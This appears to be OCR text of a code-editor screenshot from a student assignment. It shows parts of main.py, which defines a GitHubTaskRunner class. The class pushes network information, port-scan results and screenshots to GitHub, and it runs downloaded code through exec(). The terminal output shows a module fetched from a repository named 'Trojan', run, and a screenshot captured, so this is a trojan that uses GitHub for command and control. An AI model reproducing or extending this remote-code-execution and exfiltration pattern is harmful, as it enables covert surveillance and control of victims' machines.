 Jan 10 10:54
main.py - Opdracht - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPDRACHT
venv
main.py
requirements.txt
screenshot2.png
OUTLINE
TIMELINE
main.py
requirements.txt
main.py
66 class GitHubTaskRunner:
219 def push_network_info_to_github(self, network_info):
221
222 def push_port_scan_info_to_github(self, port_scan_info):
223 self.push_data_to_github(port_scan_info, "port_scan2.json", "Update port_scan2.json")
224
225 def push_screenshot_to_github(self, screenshot_path='screenshot2.png'):
226 with open(screenshot_path, "rb") as f:
227 screenshot_data = f.read()
228
229 self.push_data_to_github(screenshot_data, "screenshot2.png", "Update screenshot2.png")
230
231 def import_module_from_string(self, module_name, code):
232 spec = importlib.util.spec_from_loader(module_name, loader=None, origin=module_name)
233 module = importlib.util.module_from_spec(spec)
234 exec(code, module.__dict__)
235 sys.modules[module_name] = module
236 return module
237
238 if __name__ == "__main__":
239 device_id = "Device_2"
240 task_runner = GitHubTaskRunner(device_id)
241 task_runner.run()
242
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: pytweening>=1.0.4 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in ./venv/lib/python3.12/site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in ./venv/lib/python3.12/site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in ./venv/lib/python3.12/site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in ./venv/lib/python3.12/site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in ./venv/lib/python3.12/site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
Screenshot saved as screenshot2.png
Executing command: take_screenshot
0 0 0
Ln 240, Col 46 Spaces: 4 UTF-8 LF Python